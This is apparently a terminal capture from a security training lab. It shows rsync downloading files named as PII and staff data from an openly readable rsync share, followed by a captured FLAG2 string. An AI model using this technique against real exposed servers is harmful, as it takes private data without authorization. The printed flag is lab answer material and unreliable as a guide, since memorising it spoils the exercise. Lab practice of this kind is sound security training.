 ┌──(root㉿INE)-[~]
└─# rsync -av rsync://192.210.126.3/backupwscohen ./TPSData.txt
receiving incremental file list
created directory ./TPSData.txt
./
TPSData.txt
office_staff.vhd
pii_data.xlsx
sent 84 bytes  received 345 bytes  858.00 bytes/sec
total size is 84  speedup is 0.20
┌──(root㉿INE)-[~]
└─# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  thinclient_drives  TPSData.txt  Videos
┌──(root㉿INE)-[~]
└─# cd TPSData.txt/
┌──(root㉿INE)-[~/TPSData.txt]
└─# ls
office_staff.vhd  pii_data.xlsx  TPSData.txt
We found the flag in the Rsync folders
That are accessable to everyone...
┌──(root㉿INE)-[~/TPSData.txt]
└─# cat office_staff.vhd
Sample office staff data
┌──(root㉿INE)-[~/TPSData.txt]
└─# cat pii_data.xlsx
FLAG2_e84900bd54f0471abbdc13d029ebc08f
┌──(root㉿INE)-[~/TPSData.txt]
└─#